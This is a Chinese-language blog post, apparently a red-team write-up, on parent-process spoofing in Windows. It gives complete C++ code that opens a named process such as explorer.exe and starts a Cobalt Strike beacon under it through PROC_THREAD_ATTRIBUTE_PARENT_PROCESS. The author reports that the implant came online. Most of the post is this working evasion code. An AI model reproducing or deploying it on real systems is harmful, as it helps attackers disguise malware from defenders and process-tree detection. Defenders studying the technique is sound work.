首先我发现用calc来做进程隐藏实验是失败的,父进程一直都是svhost.exe
那么我用我自己生成的cs木马beacon903.exe试试
试试explorer.exe

再试试cmd.exe
可以看到成功变成cmd.exe
可以看到我们可以通过这种方式虚假父进程
以上我们是直接获得的pid,那么我们将他修改成通过进程名去获得对应pid


可以看到成功上线
给出全部代码
#include <Windows.h>
#include <intrin.h>
#include <stdio.h>
#include <iostream>
#include <tchar.h>#include <TlHelp32.h>DWORD GetProcessIDFromName(LPCWSTR name)
{PROCESSENTRY32 pe32;pe32.dwSize = sizeof(pe32);HANDLE hProcessSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);if (hProcessSnap == INVALID_HANDLE_VALUE) {printf("CreateToolhelp32Snapshot Error!");return false;}BOOL bResult = Process32First(hProcessSnap, &pe32);int num(0);while (bResult){if (_wcsicmp(pe32.szExeFile, name) == 0){return pe32.th32ProcessID;}bResult = Process32Next(hProcessSnap, &pe32);}CloseHandle(hProcessSnap);return 0;}int _tmain(int argc, _TCHAR* argv[])
{//CHAR* lpExePath = (CHAR *)"c:\\windows\\system32\\calc.exe";CHAR* lpExePath = (CHAR*)"C:\\Users\\qiezi\\Desktop\\beacon903.exe";LPCWSTR targetProcessName = L"explorer.exe";/* 根据进程名获取任意进程Id */DWORD pid = GetProcessIDFromName(targetProcessName);//遍历进程快照获取进程ID targetProcessName//DWORD pid = 17756;if (pid == 0){printf("Can't find process pid!\n");return false;}HANDLE handle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);/* 创建启动信息结构体 */STARTUPINFOEXA si;/* 初始化结构体 */ZeroMemory(&si, sizeof(si));/* 设置结构体成员 */si.StartupInfo.cb = sizeof(si);SIZE_T lpsize = 0;/* 用微软规定的特定的函数初始化结构体 */InitializeProcThreadAttributeList(NULL, 1, 0, &lpsize);/* 转换指针到正确类型 */char* temp = new char[lpsize];LPPROC_THREAD_ATTRIBUTE_LIST AttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)temp;/* 真正为结构体初始化属性参数 */InitializeProcThreadAttributeList(AttributeList, 1, 0, &lpsize);/* 用已构造的属性结构体更新属性表 */if (!UpdateProcThreadAttribute(AttributeList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &handle, sizeof(HANDLE), NULL, NULL)){printf("%s", "Fail to update attributes");return 0;}si.lpAttributeList = AttributeList;PROCESS_INFORMATION pi;ZeroMemory(&pi, sizeof(pi));CreateProcessAsUserA(NULL, 0, lpExePath, 0, 0, 0, EXTENDED_STARTUPINFO_PRESENT, 0, 0, (LPSTARTUPINFOA)&si, &pi);DeleteProcThreadAttributeList(AttributeList);delete temp;return 0;
}
代码主要实现部分为上面红框内,伪造父进程最重要的一个 api 就是 InitializeProcThreadAttributeList,另外还有个重要的结构体 STARTUPINFOEXA
参考文章:
父进程伪造细节——https://www.wangan.com/p/7fygfy13b72f6be2




- OpenMax(四))



)










)